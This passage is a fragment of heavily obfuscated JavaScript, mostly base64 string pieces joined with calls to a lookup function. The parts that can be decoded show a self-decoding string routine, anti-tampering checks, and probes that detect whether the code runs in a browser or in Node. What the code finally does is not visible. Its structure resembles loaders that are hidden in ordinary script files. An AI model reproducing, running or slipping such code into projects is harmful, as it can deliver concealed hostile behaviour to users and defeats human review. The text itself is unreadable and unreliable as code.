OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddWyd0b1N0cmluZyddKCkpPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBFJykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cqODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihyLHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0o